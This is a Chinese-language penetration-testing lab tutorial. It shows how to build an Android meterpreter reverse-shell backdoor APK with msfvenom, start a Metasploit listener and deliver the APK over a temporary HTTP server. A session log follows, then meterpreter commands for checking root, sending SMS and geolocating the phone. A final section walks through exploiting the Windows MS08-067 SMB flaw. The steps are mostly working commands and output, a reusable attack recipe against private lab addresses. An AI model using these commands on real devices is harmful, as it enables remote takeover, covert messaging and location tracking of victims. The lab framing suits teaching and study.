渗透实验基础
使用MSFVENOM生成后门
msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.189.184 LPORTS=4444 >1.apk
LHOTS = 攻击源主机IP
LPORTS = 默认端口号
后门漏洞 -l
─# msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.189.184 LPORTS=4444 >1.apk
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10231 bytes生成1.apk 存放在root目录下面:

使用MSF开启监听等待连接
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.16.189.184
LHOST => 172.16.189.184
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.189.184:4444python -m SimpleHTTPServer 开启一个临时网站,用于访问文件目录
如果出现下列问题:
┌──(root㉿root)-[~]
└─# python -m SimpleHTTPServer
/root/.pyenv/versions/3.9.0/bin/python: No module named SimpleHTTPServer
解决如下:替换 SimpleHTTPServer为 http.server
┌──(root㉿r0env)-[~]
└─# python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
在Android虚拟机访问文件目录,找到安装了后门的1.apk文件

安装成功了,获取一下root权限尝试。
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.189.184:4444
[*] Sending stage (78179 bytes) to 172.16.189.193
[*] Sending stage (78179 bytes) to 172.16.189.193
[-] Failed to load client portion of stdapi.
[-] Failed to load client portion of android.
[-] Failed to load client portion of appapi.
[*] Meterpreter session 1 opened (172.16.189.184:4444 -> 172.16.189.193:42926) at 2023-05-07 20:42:12 +0800
[*] Meterpreter session 2 opened (172.16.189.184:4444 -> 172.16.189.193:42928) at 2023-05-07 20:42:12 +0800
meterpreter > check_root
[+] Device is rooted
提示Device is rooted表示获取权限成功!
-
控制目标手机发送短信
-
send_sms -d 某个手机号码 -t "hello" -
查看系统信息
-
sysinfo -
对手机进行定位
-
wlan_geolocate // 使用WLAN信息获取当前地理位置
-
geolocate // 利用地理定位(GPS)获取当前LA
Windows系统高危漏洞ms08-067
- 漏洞介绍
- 如果用户在受影响的系统上收到特制的
RPC请求,则该漏洞可能允许远程执行
代码。
- 如果用户在受影响的系统上收到特制的
- 漏洞影响系统
Windows XPWindows 2003Windows 7Windows 2008
- 使用msf漏洞利用模块攻击个人PC
- 使用攻击模块
- 使用模块:
use exploit/windows/smb/ms08_067_netapi - 查看选项:
options - 设置选项:
set RHOSTS 192.168.220.133 - 发起攻击:
run或者exploit